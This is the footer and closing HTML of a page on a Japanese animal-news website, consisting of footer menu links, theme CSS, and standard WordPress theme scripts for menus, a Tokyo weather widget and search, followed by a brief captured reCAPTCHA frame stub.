<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_95 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_95 ul{margin:10px}body .tdi_95 ul li{margin-right:20px}body .tdi_95 ul li:last-child{margin-right:0}body .tdi_95 a,body .tdi_95 .td-blm-sub-icon{color:#222222}body .tdi_95 li{font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_95 li{font-size:12px!important}}@media (max-width:767px){body .tdi_95 ul{text-align:center;justify-content:center}body .tdi_95 ul li a{justify-content:center}body .tdi_95 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_95 ul{margin:1px}}</style><div class="td-block-title-wrap"></div><div id=tdi_95 class="td_block_inner td-fix-index"><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="https://dobutsubiyori.com/press_reception/"><span class="td-blm-menu-item-txt">ニュース等情報受付</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://dobutsubiyori.com/contact"><span class="td-blm-menu-item-txt">お問い合わせ</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_96 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}@media (max-width:767px){.tdi_96{margin-bottom:30px!important}}</style>
<style>body .tdi_96 ul{margin:10px}body .tdi_96 ul li{margin-right:20px}body .tdi_96 ul li:last-child{margin-right:0}body .tdi_96 a,body .tdi_96 .td-blm-sub-icon{color:#222222}body .tdi_96 li{font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_96 li{font-size:12px!important}}@media (max-width:767px){body .tdi_96 ul{text-align:center;justify-content:center}body .tdi_96 ul li a{justify-content:center}body .tdi_96 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_96 ul{margin:1px}}</style><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-fix-index"><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://dobutsubiyori.com/about_us"><span class="td-blm-menu-item-txt">運営</span></a></li>
<li id="menu-item-5465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5465"><a href="https://dobutsubiyori.com/writer/"><span class="td-blm-menu-item-txt">ライター紹介&#038;募集</span></a></li>
<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://dobutsubiyori.com/privacy_policy"><span class="td-blm-menu-item-txt">プライバシーポリシー</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_97 tagdiv-type td-pb-border-top copyright td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:-50px!important;padding-top:40px!important;padding-left:50px!important}@media (max-width:767px){.tdi_97{margin-top:-13px!important;margin-bottom:-80px!important;padding-top:50px!important;padding-left:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="margin: 0in; font-size: 9.0pt;">©2020 動物日和</p>
</div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_100 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-top:-5px!important;margin-bottom:0px!important}</style>
<style></style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_101 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_101 .tdm-social-item{width:40.5px;height:40.5px;line-height:40.5px;margin:5px 10px 5px 0;border-radius:50px}.tdi_101 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_101 .tdm-social-item{background:#000000}body .tdi_101 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_101 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_101 .tdm-social-item{width:33.6px;height:33.6px;line-height:33.6px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_101"><div class="tdm-social-item-wrap"><a href="https://instagram.com/dobutsubiyori/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6980f0cac2757
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.subtitle{position:relative;padding:10px 0px;display:inline-block}.subtitle:after{position:absolute;bottom:0;left:0;width:100%;height:7px;content:'';background-image:-webkit-repeating-linear-gradient(135deg,#000,#000 1px,transparent 2px,transparent 5px);background-image:repeating-linear-gradient(-45deg,#000,#000 1px,transparent 2px,transparent 5px);background-size:7px 7px;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block}h4{border-bottom:none}.subtitle_h4{position:relative;padding:7px 0px;margin-top:-20px;display:inline-block}.subtitle_h4:after{position:absolute;bottom:0;left:0;width:100%;height:5px;content:'';background-image:-webkit-repeating-linear-gradient(135deg,#000,#000 1px,transparent 2px,transparent 5px);background-image:repeating-linear-gradient(-45deg,#000,#000 1px,transparent 2px,transparent 5px);background-size:7px 7px;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block}.tdb_header_logo img{width:280px;height:auto}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea{background:#E8E8E8;padding:22px!important;border:none;border-radius:3px}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:15px;word-spacing:2px}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{color:#000000}.my-submit-button{background:#2980b9!important;color:#fff!important;border-radius:5px!important;padding:15px!important;text-transform:uppercase!important;letter-spacing:1px!important}.my-submit-button:hover{background:#494949!important;color:#fff!important}.my-submit-button{background:#2980b9!important;color:#fff!important;border-radius:5px!important;padding:15px!important;text-transform:uppercase!important;letter-spacing:1px!important}.my-submit-button:hover{background:#494949!important;color:#fff!important}.blogcard{line-height:1;background-color:#ffffff;border:1px solid #eeeeee;word-wrap:break-word;margin-bottom:40px}.blogcard a{text-decoration:none;opacity:1;color:#000000!important;transition:all 0.2s ease}.blogcard a:hover{opacity:0.6}.blogcard_thumbnail{float:left;padding:20px}.blogcard_title{font-size:1em;font-weight:bold;line-height:1.4;padding:17px 20px 10px}.blogcard_excerpt{font-size:0.85em;line-height:1.6;padding:0 17px 15px 20px}a[href^="https://dobutsubiyori.com/event"]{font-size:12px;background-color:#fff;color:#ffa500}a[href^="https://dobutsubiyori.com/info"]{font-size:12px;background-color:#fff;color:#00bfff}a[href^="https://dobutsubiyori.com/news"]{font-size:12px;background-color:#fff;color:#32cd32}a[href^="https://dobutsubiyori.com/matome"]{font-size:12px;background-color:#fff;color:#ff69b4}a[href^="https://dobutsubiyori.com/column"]{font-size:12px;background-color:#fff;color:#B404AE}a[href^="https://dobutsubiyori.com/report"]{font-size:12px;background-color:#fff;color:#FE2E2E}.td-post-category:hover{font-size:12px;background-color:#8c8c8c;color:#fff}a.td-post-category:hover{font-size:12px;background-color:#8c8c8c;color:#fff}.td-post-author-name{display:none}.td-module-comments{display:none}.page-nav .pages{color:#fff}.tdb-tags li a:hover{border-color:#8c8c8c;background-color:#8c8c8c;color:#fff}.td_module_wrap .entry-title{font-size:20px;line-height:26px;font-weight:700;margin:0 0 6px 0}@media (max-width:1080px){.td_module_wrap .entry-title{font-size:15px;line-height:20px}}.td-page-title{display:none}.page-nav a:hover{color:#fff;background-color:#8c8c8c;border-color:#8c8c8c}.page-nav a,.page-nav span{border:1px solid #8c8c8c;color:#8c8c8c}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{text-shadow:1px 1px 3px #333,-1px 1px 3px #333,1px -1px 3px #333,-1px -1px 3px #333}.td-theme-slider:hover .slide-meta-cat a{background-color:#666}@media (max-width:767px){.blogcard{margin:40px 0}.blogcard_title{font-size:0.95em;padding-bottom:10px}.blogcard_excerpt{font-size:0.7em;line-height:1.4;padding:-10px 17px 10px 20px}}</style>

<script type="text/javascript" src="https://dobutsubiyori.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-includes/js/comment-reply.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Tokyo","api_location":"Tokyo","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"scattered-clouds-n","today_icon_text":"scattered clouds","today_temp":[3.899999999999999911182158029987476766109466552734375,39],"today_humidity":53,"today_wind_speed":[5.70000000000000017763568394002504646778106689453125,3.5],"today_min":[2.600000000000000088817841970012523233890533447265625,36.60000000000000142108547152020037174224853515625],"today_max":[5.4000000000000003552713678800500929355621337890625,41.7000000000000028421709430404007434844970703125],"today_clouds":41,"current_unit":0,"forecast":[{"timestamp":1770055200,"day_name":"\u6708","day_temp":[5,41],"owm_day_index":0},{"timestamp":1770076800,"day_name":"\u706b","day_temp":[9,49],"owm_day_index":2},{"timestamp":1770163200,"day_name":"\u6c34","day_temp":[10,49],"owm_day_index":10},{"timestamp":1770249600,"day_name":"\u6728","day_temp":[11,51],"owm_day_index":18},{"timestamp":1770336000,"day_name":"\u91d1","day_temp":[12,54],"owm_day_index":26},{"timestamp":1770422400,"day_name":"\u571f","day_temp":[3,37],"owm_day_index":34}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#000000","f_title_font_size":"eyJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNSJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"#000000","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#8c8c8c","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"","f_placeholder_font_family":"","f_title_font_family":"","f_title_font_transform":"","cat_txt_hover":"#ffffff","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#8c8c8c","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"24","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTkiLCJsYW5kc2NhcGUiOiIxOSJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#ffffff","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"[base64]","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#8c8c8c","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"","f_cat_font_family":"","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px 0","date_txt":"#aaaaaa","f_cat_font_style":"","btn_bg_hover":"#ffffff","cat_bg_hover":"#8c8c8c","form_shadow_shadow_size":"2","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_weather","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_modified_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_text_with_title","style_general_social3"];</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd79d6af3f2d40e6b08516b6de731d47","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
